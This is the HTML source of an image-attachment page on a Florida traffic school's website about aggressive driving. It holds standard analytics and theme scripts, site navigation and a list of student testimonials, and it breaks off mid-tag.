</script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4028755"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4028755&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--[if lt IE 9]>

<style type="text/css">

	html,body, div.header-outer-wrapper{ min-width: 1240px; }

	div.gdl-search-form{ width: 205px; }

	div.shortcode-dropcap.circle,

	div.anythingSlider .anythingControls ul a, .flex-control-nav li a,

	.nivo-controlNav a, ls-bottom-slidebuttons a{

		z-index: 1000;

		position: relative;

		behavior: url(https://comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/ie-fix/PIE.php);

	}

	div.top-search-wrapper .search-text{ width: 185px; }

	div.top-search-wrapper .search-text input{ float: right; }

	div.logo-right-text-content { width: 400px !important; }



	span.portfolio-thumbnail-image-hover,

	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }



	.portfolio-media-wrapper:hover span{ display: block !important; }

	.blog-media-wrapper:hover span{ display: block !important; }



	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }



	div.content-outer-wrapper.full-container.boxed-style-enabled{ margin-top: -130px; }div.gdl-top-slider.full-container.boxed-style-enabled .ls-cdfl .ls-bottom-nav-wrapper,div.gdl-top-slider.full-container.boxed-style-enabled .flex-control-nav-wrapper, div.gdl-top-slider.full-container.boxed-style-enabled .flex-caption,div.gdl-top-slider.full-container.boxed-style-enabled .nivo-controlNav-wrapper, div.gdl-top-slider.full-container.boxed-style-enabled .nivo-caption,div.gdl-top-slider.full-container.boxed-style-enabled .nivo-directionNav a.nivo-prevNav, div.gdl-top-slider.full-container.boxed-style-enabled .flex-direction-nav li .flex-prev, div.gdl-top-slider.full-container.boxed-style-enabled .ls-cdfl .ls-nav-prev,div.gdl-top-slider.full-container.boxed-style-enabled .nivo-directionNav a.nivo-nextNav, div.gdl-top-slider.full-container.boxed-style-enabled .flex-direction-nav li .flex-next, div.gdl-top-slider.full-container.boxed-style-enabled .ls-cdfl .ls-nav-next{ margin-bottom: 130px; }


	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-bottom-nav-wrapper,

	div.gdl-top-slider.boxed-style-enabled .flex-control-nav-wrapper,

	div.gdl-top-slider.boxed-style-enabled .flex-caption,

	div.gdl-top-slider.boxed-style-enabled .nivo-controlNav-wrapper,

	div.gdl-top-slider.boxed-style-enabled .nivo-caption { left: 50%; margin-left: -620px; }

	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-nav-prev,

	div.gdl-top-slider.boxed-style-enabled .nivo-directionNav a.nivo-prevNav,

	div.gdl-top-slider.boxed-style-enabled .flex-direction-nav li .flex-prev{ right: 50%; margin-right: -569px; }

	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-nav-next,

	div.gdl-top-slider.boxed-style-enabled .nivo-directionNav a.nivo-nextNav,

	div.gdl-top-slider.boxed-style-enabled .flex-direction-nav li .flex-next{ right: 50%; margin-right: -620px; }



	div.header-outer-wrapper.full-container.boxed-style-enabled { position: absolute; left: 0px; right: 0px; z-index: 99; }

	div.content-outer-wrapper.full-container.boxed-style-enabled { position: relative; z-index: 50; }



	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-bottom-nav-wrapper,

	div.gdl-top-slider.boxed-style-enabled .flex-control-nav-wrapper,

	div.gdl-top-slider.boxed-style-enabled .flex-caption,

	div.gdl-top-slider.boxed-style-enabled .nivo-controlNav-wrapper,

	div.gdl-top-slider.boxed-style-enabled .nivo-caption { left: 50%; margin-left: -620px; }

	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-nav-prev,

	div.gdl-top-slider.boxed-style-enabled .nivo-directionNav a.nivo-prevNav,

	div.gdl-top-slider.boxed-style-enabled .flex-direction-nav li .flex-prev{ right: 50%; margin-right: -569px; }

	div.gdl-top-slider.boxed-style-enabled .ls-cdfl .ls-nav-next,

	div.gdl-top-slider.boxed-style-enabled .nivo-directionNav a.nivo-nextNav,

	div.gdl-top-slider.boxed-style-enabled .flex-direction-nav li .flex-next{ right: 50%; margin-right: -620px; }



	div.header-outer-wrapper.full-container.boxed-style-enabled { position: absolute; left: 0px; right: 0px; z-index: 99; }

	div.content-outer-wrapper.full-container.boxed-style-enabled { position: relative; z-index: 50; }



	div.logo-wrapper img{ float: left; }

	.logo-wrapper{ overflow: hidden; width: 230px !important; }
</style>

<![endif]-->

	<meta http-equiv="X-UA-Compatible" content="IE=edge">



<link rel="stylesheet" href="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/style-cdflorida.css" />



<script type="text/javascript">

function createBookmark(sURL,sTitle) {

 if (window.sidebar) {

   window.sidebar.addPanel(sTitle,sURL,'');

 }

 else {

   if (!isIE()) {

    alert (''

     +'Cannot programmatically add bookmarks!\n'

     +'Please press Ctrl+D to bookmark this page.'

    );

   }

 }



}

function isIE () {

  var myNav = navigator.userAgent.toLowerCase();

  return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;

}

</script>



</head>



<body class="attachment attachment-template-default single single-attachment postid-5217 attachmentid-5217 attachment-png fl-builder-2-10-0-5 fl-no-js">






<div class="body-outer-wrapper">



	<div class="body-wrapper">



		<div class="header-outer-wrapper ">



			<!-- top navigation -->



			<div class="top-navigation-wrapper boxed-style">



				<div class="top-navigation-container container">

                

                



                



					<div class="top-navigation-left"><a href="https://signup.comedydrivingtrafficschool.com/signup.php/" rel="nofollow"  target="_self" class="gdl-button medium" style="color:#fff; background-color:#018cc9; ">SIGN UP FOR ONLINE COURSE</a>

<a href="http://course.comedydrivingtrafficschool.com/login.php" target="_self" class="gdl-button medium" style="color:#fff; background-color:#018cc9; ">RETURNING STUDENTS LOGIN</a></div><div class="top-navigation-right"><div class="top-navigation-right-text"><div style="float:left; width: 55%;padding-right: 32px;">
<div class="gdl-search-form">
	<form method="get" id="searchform" action="https://www.comedydrivingtrafficschool.com/">
				<div class="search-text" id="search-text">
			<input type="text" value="Search Website..." name="s" id="s" autocomplete="off" data-default="Search Website..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div>
</div>

<div class="phoneNumberTxT" id="phoneNumberTxT"><a href="https://www.comedydrivingtrafficschool.com/florida-traffic-school-contact-us/"><i class ="icon-phone"></i> CONTACT US</a></div></div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/comedydrivingtrafficschool"><img src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/social-icon/facebook.png" alt="facebook" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://twitter.com/comedydrivingfl"><img src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/social-icon/twitter.png" alt="twitter" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/comedydrivingfl"><img src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/social-icon/youtube.png" alt="youtube" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+Comedydrivingtrafficschool"><img src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/social-icon/google-plus.png" alt="google_plus" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="mailto:support@comedydrivingtrafficschool.com"><img src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/social-icon/email.png" alt="email" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="http://pinterest.com/comedydrivingts/"><img src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/light/social-icon/pinterest.png" alt="pinterest" width="16" height="16" /></a></div><div class="social-icon"><a id="bookmarkme" href="javascript:createBookmark();" onClick="window.external.AddFavorite(location.href, document.title);" rel="sidebar" target="_self" ><img src = "https://comedydrivingtrafficschool.com/images/bookmark.png" title="Bookmark This Page"></a></div></div></div></div>


					<div class="clear"></div>



				</div>



			</div> <!-- top navigation wrapper -->



			



			<div class="header-wrapper container main">



					



				<!-- Get Logo -->



				<div class="logo-wrapper">



					<a href="https://www.comedydrivingtrafficschool.com"><img src="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/07/small-logo11.png" alt=""/></a>


				</div>







				<!-- Navigation -->



				<div class="gdl-navigation-wrapper">



					<div class="navigation-wrapper"><div class="gdl-current-menu" ></div><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-top-menu" class="sf-menu"><li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.comedydrivingtrafficschool.com"><i class = "gdl-menu-icon fa icon-home" ></i><span class="gdl-des-prepend"><span class="gdl-label">Home</span><span class="gdl-description">Front Page</span></span></a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.comedydrivingtrafficschool.com/florida-traffic-school-course-tour/"><i class = "gdl-menu-icon fa icon-briefcase" ></i><span class="gdl-des-prepend"><span class="gdl-label">Course Info</span><span class="gdl-description">Online Course</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/florida-traffic-school-course-tour/"><span class="gdl-sub-label">Course Tour &#038; Sample Pages</span></a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/florida-traffic-school-delivery-options/"><span class="gdl-sub-label">Delivery Options</span></a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/florida-corporate-traffic-school/"><span class="gdl-sub-label">Florida Corporate Traffic School</span></a></li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/florida-traffic-school-pricing/"><i class = "gdl-menu-icon fa fa-usd" ></i><span class="gdl-des-prepend"><span class="gdl-label">Pricing</span><span class="gdl-description">Course Pricing</span></span></a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://course.comedydrivingtrafficschool.com"><i class = "gdl-menu-icon fa blue-icon fa-sign-in" ></i><span class="gdl-des-prepend"><span class="gdl-label">Login</span><span class="gdl-description">Returning Students</span></span></a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.comedydrivingtrafficschool.com/help-center.php"><i class = "gdl-menu-icon fa icon-question-sign" ></i><span class="gdl-des-prepend"><span class="gdl-label">Help Center</span><span class="gdl-description">Get Help/FAQ</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/help-center.php"><span class="gdl-sub-label">Online Questions</span></a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/about-comedy-driving-traffic-school/"><span class="gdl-sub-label">About Us</span></a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/florida-traffic-school-contact-us/"><span class="gdl-sub-label">Contact</span></a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.comedydrivingtrafficschool.com/system-requirements/"><span class="gdl-sub-label">System Requirements</span></a></li>
</ul>
</li>
</ul></div><div class="clear"></div></div>


					<div class="clear"></div>



				</div>



				<div class="clear"></div>





			</div> <!-- header wrapper container -->



			


		</div> <!-- header outer wrapper -->



		<div class="page-header-wrapper boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper"></div><span class="page-header-caption"></span></div><div class="page-title-top-shadow"></div><div class="page-title-bottom-shadow"></div><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://www.comedydrivingtrafficschool.com/">
		
		<div class="search-text" id="search-text">
			<input type="text" value="Type keywords..." name="s" id="s" autocomplete="off" data-default="Type keywords..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div>


		<div class="content-outer-wrapper ">



			<div class="header-bottom-bar-wrapper boxed-style">



				<div class="header-bottom-bar boxed-style"></div>



			</div>



			


			<div class="content-wrapper container main ">





	

	<div id="post-5217" class="post-5217 attachment type-attachment status-inherit hentry">


	<div class="page-wrapper single-blog ">


		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 gdl-blog-full twelve columns"><div class="blog-media-wrapper gdl-image"><a href="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png" data-rel="fancybox" title="Aggressive Driving It’s Not Worth It TW"><img src="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png" alt=""/></a></div><div class="blog-content-wrapper"><div class="blog-comment"><i class="icon-comments"></i><a href="https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#respond">0 Comment</a></div><h1 class="blog-title">Aggressive Driving It’s Not Worth It TW</h1><div class="blog-info-wrapper"><div class="blog-date"><i class="icon-calendar"></i><a href="https://www.comedydrivingtrafficschool.com/2020/05/20/" >20 May 2020</a></div><div class="blog-author"><i class="icon-user"></i><a href="https://www.comedydrivingtrafficschool.com/author/mmaya/" title="Posts by Melvin Maya" rel="author">Melvin Maya</a></div><div class="clear"></div></div><div class="blog-content"><p class="attachment"><a href='https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png'><img decoding="async" width="300" height="150" src="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW-300x150.png" class="attachment-medium size-medium" alt="" srcset="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW-300x150.png 300w, https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png 470w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="clear"></div></div><div class='about-author-wrapper'><div class='about-author-avartar'><img alt='' src='https://secure.gravatar.com/avatar/a3aecd61c9227c4e94d87ac6dec507ca?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3aecd61c9227c4e94d87ac6dec507ca?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class='about-author-info'><h5 class='about-author-title'>About the Author</h5></div><div class='clear'></div></div><h3 class='social-share-title'>Social Share</h3><div class="social-shares"><ul>
			<li>
				<a href="http://www.facebook.com/share.php?u=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/facebook.png" width="32" height="32" />
				</a>
			</li>
			
			<li>
				<a href="http://twitter.com/home?status=Aggressive%20Driving%20It’s%20Not%20Worth%20It%20TW%20-%20https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/twitter.png" width="32" height="32" />
				</a>
			</li>
			
			<li>
				<a href="http://www.stumbleupon.com/submit?url=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/&#038;title=Aggressive%20Driving%20It’s%20Not%20Worth%20It%20TW" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/stumble-upon.png" width="32" height="32" />
				</a>
			</li>
			
			<li>
				<a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/my-space.png" width="32" height="32" />
				</a>
			</li>
			
			<li>
				<a href="http://digg.com/submit?url=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/&#038;title=Aggressive%20Driving%20It’s%20Not%20Worth%20It%20TW" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/digg.png" width="32" height="32" />
				</a>
			</li>
			
			<li>
				<a href="http://reddit.com/submit?url=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/&#038;title=Aggressive%20Driving%20It’s%20Not%20Worth%20It%20TW" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/reddit.png" width="32" height="32" />
				</a>
			</li>
			
			<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/&#038;title=Aggressive%20Driving%20It’s%20Not%20Worth%20It%20TW" target="_blank">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/linkedin.png" width="32" height="32" />
				</a>
			</li>
			
			<li>		
				<a href="https://plus.google.com/share?url=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/google-plus.png" alt="google-share" width="32" height="32" />
				</a>					
			</li>
			
			<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/&media=https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/images/icon/social-icon-m/pinterest.png" width="32" height="32" />
				</a>	
			</li>
			</ul></div><div class='clear'></div><div class="comment-wrapper"><!-- Check Authorize -->

<!-- Comment List -->

<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.comedydrivingtrafficschool.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.comedydrivingtrafficschool.com%2Faggressive-driving-worth%2Faggressive-driving-its-not-worth-it-tw%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>

		<div class="clear"></div>


	</div> <!-- page wrapper -->


	</div> <!-- post class -->





			</div> <!-- content wrapper -->


		</div> <!-- content outer wrapper -->





		

		


		<div class="footer-wrapper boxed-style">





		<!-- Get Footer Widget -->


		

		

			<div class="container footer-container">


				<div class="footer-widget-wrapper">


					<div class="row">


						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar rpwe_widget recent-posts-extended" id="rpwe_widget-2" ><h3 class="custom-sidebar-title">Recent Post</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.comedydrivingtrafficschool.com/emergency-situation-law-enforcement-know-call/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2016/10/ECI-Feat-45x45.jpg" alt="If you where in a EMERGENCY SITUATION, would law enforcement know who to call?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.comedydrivingtrafficschool.com/emergency-situation-law-enforcement-know-call/" target="_self">If you where in a EMERGENCY SITUATION, would law enforcement know who to call?</a></h3><time class="rpwe-time published" datetime="2016-10-19T18:08:40-04:00">October 19, 2016</time><div class="rpwe-summary">If you where in a EMERGENCY SITUATION, would law enforcement &hellip;<a href="https://www.comedydrivingtrafficschool.com/emergency-situation-law-enforcement-know-call/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.comedydrivingtrafficschool.com/driving-drowsy/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/09/Driving-While-Being-Drowsy-425-45x45.jpg" alt="Driving While Being Drowsy" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.comedydrivingtrafficschool.com/driving-drowsy/" target="_self">Driving While Being Drowsy</a></h3><time class="rpwe-time published" datetime="2014-09-23T07:15:59-04:00">September 23, 2014</time><div class="rpwe-summary">Driving While Being Drowsy It’s been a very long day &hellip;<a href="https://www.comedydrivingtrafficschool.com/driving-drowsy/" class="more-link">Read More »</a></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div class="custom-sidebar widget_text" id="text-4" >			<div class="textwidget"><div class="gdl-header-wrapper "><div class="gdl-header-left-bar"></div><div class="gdl-header-left-bar"></div><h3 class="gdl-header-title">Testimonials</h3><div class="gdl-header-divider" style="margin-right: 100px;"></div><div class="gdl-carousel-testimonial "><div class="testimonial-navigation"><a class="testimonial-prev"></a><a class="testimonial-next"></a></div><div class="clear"></div><div style="width:85%;" itemscope="" itemtype="https://data-vocabulary.org/Review-aggregate" align="left"> <span itemprop="rating" itemscope="" itemtype="https://data-vocabulary.org/Rating">Overall Rating <span itemprop="average">4.5</span> out of <span itemprop="best">5</span></span> <a href="https://www.comedydrivingtrafficschool.com/Traffic-School_Reviews.php">(<span itemprop="votes">25196</span> reviews)</a></div><div class="testimonial-item-wrapper"><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-half"></span></span>&nbsp;4.5 out of 5 Stars<br />Animations were different but a great learning tool.</div></div><div class="testimonial-info"><span class="testimonial-author"> - Abdul R</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />I thought the course was very thoughtful and engaging.</div></div><div class="testimonial-info"><span class="testimonial-author"> - MARTIN U</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-empty"></span></span>&nbsp;4 out of 5 Stars<br />it was pretty useful and better.</div></div><div class="testimonial-info"><span class="testimonial-author"> - LOUVENS F</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />your course is very informative and is funny and very relaxing</div></div><div class="testimonial-info"><span class="testimonial-author"> - MARY K</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />All good! Enjoyed taking your course on my iPhone worked out very well! Thanks</div></div><div class="testimonial-info"><span class="testimonial-author"> - NIKOLAS P</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />it was good:)</div></div><div class="testimonial-info"><span class="testimonial-author"> - EVA Y</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />Very unique presentation. Loved it. Kept it lively the whole way. The real videos were eye opening too</div></div><div class="testimonial-info"><span class="testimonial-author"> - MAHER R</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />This was best as it could be.</div></div><div class="testimonial-info"><span class="testimonial-author"> - JEFF L</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />You should change the alligators voice.</div></div><div class="testimonial-info"><span class="testimonial-author"> - JESSICA L</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />The format and delivery of information kept me interested and engaged.</div></div><div class="testimonial-info"><span class="testimonial-author"> - DAMON G</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />This class was interesting and informative.</div></div><div class="testimonial-info"><span class="testimonial-author"> - JIMMY M</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />It was not a boring online class. The humor (even though this is not funny to take because of the consequence I had to take) made it more interesting. There were alot of things i did not know until i took this class.</div></div><div class="testimonial-info"><span class="testimonial-author"> - THOMAS W</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span></span>&nbsp;5 out of 5 Stars<br />Good course, very informative</div></div><div class="testimonial-info"><span class="testimonial-author"> - JOSEPH I</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-empty"></span></span>&nbsp;4 out of 5 Stars<br />very intuitive and easy to navigate</div></div><div class="testimonial-info"><span class="testimonial-author"> - NICHOLAS M</span></div></div><div class="testimonial-item"><div class="testimonial-content"><div class="testimonial-icon"></div><div class="testimonial-inner-content"><span class="shortcode-star-rating"><span class="dashicons 